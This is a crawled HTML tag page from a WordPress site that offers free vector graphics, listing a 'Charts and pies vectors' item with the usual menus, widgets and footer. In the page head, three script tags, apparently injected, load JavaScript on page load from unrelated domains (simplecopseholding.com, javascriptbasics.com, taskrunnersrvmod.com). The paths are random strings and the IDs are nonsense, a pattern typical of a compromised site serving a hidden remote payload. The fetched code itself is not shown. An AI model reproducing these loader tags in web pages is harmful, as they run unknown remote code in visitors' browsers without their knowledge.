

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/3d-pies/
body_size: 26738
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>3d pies eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free 3d pies download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/3d-pies/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="3d pies eps vectors for download" /><meta property="og:description" content="Free 3d pies download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/3d-pies/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; 3d pies Tag Feed" href="https://www.vector-eps.com/tag/3d-pies/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"db9bcd956bace19e02bb7ce4ba94a55e"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/7179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-3d-pies"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">3d pies</span></div><div id="primary"><div id="post-19880" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/charts-and-pies-vectors.jpg"> <a itemprop="url" href="https://www.vector-eps.com/charts-and-pies-vectors/" title="Charts and pies vectors"><figure> <img itemprop="thumbnail" alt="Charts and pies vectors" title="Charts and pies vectors" src="https://www.vector-eps.com/wp-content/uploads/2018/03/charts-and-pies-vectors.jpg"><figcaption itemprop="caption description">Charts and pies vectors</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355826)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215456)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181296)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169118)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162860)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/Business%2Bbanners">Business+banners</a></li><li><a href="https://www.vector-eps.com/search/Princess">Princess</a></li><li><a href="https://www.vector-eps.com/search/business%20cards">business cards</a></li><li><a href="https://www.vector-eps.com/search/sol">sol</a></li><li><a href="https://www.vector-eps.com/search/mar">mar</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>